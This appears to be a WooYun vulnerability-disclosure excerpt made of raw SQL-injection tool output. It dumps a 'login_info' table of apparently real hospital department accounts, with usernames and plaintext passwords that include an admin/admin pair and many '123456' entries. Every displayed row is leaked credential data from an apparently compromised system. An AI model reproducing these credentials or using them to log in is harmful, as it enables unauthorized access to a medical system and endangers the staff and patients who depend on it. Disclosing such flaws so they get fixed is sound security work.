 [10:41:32] [INFO] analyzing table dump for possible password hashes
Database: 2y
Table: login_info
[94 entries]
+------+--------+----------------+------------------+
| uid | dpt_id | pwd | `user` |
+------+--------+----------------+------------------+
| 9999 | 0 | admin | admin |
| 74 | 19 | shell1986 | hgaoyayang |
| 3 | 3 | 62203611 | xuanchuanchu |
| 6 | 18 | 565782 | herke |
| 7 | 4 | 123456 | yuanban |
| 9 | 20 | 123456 | hjizhuguke |
| 10 | 6 | 62203746 | hguanjieguke |
| 11 | 21 | 123456 | hhuxineike |
| 12 | 22 | 123456 | hkouqiangke |
| 13 | 10 | 123456 | hlaonianyixueke |
| 14 | 51 | 123456 | herbiyanhouke |
| 16 | 53 | yuxuejiang | hminiaowaike |
| 17 | 23 | 123456 | hneifenmike |
| 18 | 24 | 123456 | hweichangwaike |
| 19 | 17 | 123456 | hgandanwaike |
| 20 | 25 | 62203777 | hzhengxingwaike |
| 21 | 26 | 123456 | hshenjingneike |
| 22 | 27 | 123456 | hshenjingwaike |
| 23 | 28 | 123456 | hshenneike |
| 24 | 29 | xh2203730 | hxiaohuaneike |
| 25 | 30 | 123456 | hxiongwaike |
| 26 | 31 | 123456 | hxueyezhongliuke |
| 107 | 105 | 123456 | hicu |
| 28 | 66 | 11373 | hxinxueguanneike |
| 29 | 34 | 136965 | gerke |
| 30 | 12 | 123456 | gerbiyanhouke |
| 31 | 35 | 123456 | gfuchan1ke |
| 32 | 36 | 123456 | gfuchan2ke |
| 33 | 37 | yangning | gguke |
| 34 | 38 | 041106 | ghuxineike |
| 35 | 16 | 123456 | gjieruke |
| 36 | 14 | 123456 | gkangfuyixueke |
| 37 | 39 | 123456 | glaonianyixueke |
| 76 | 13 | 230011 | gminiaowaike |
| 39 | 40 | 123456 | gneifenmike |
| 40 | 41 | pwk123456 | gpuwaike |
| 41 | 42 | 123456 | gshenjingneike |
| 42 | 43 | 123456 | gshenjingwaike |
| 43 | 44 | 123456 | gshenneike |
www.wooyun.org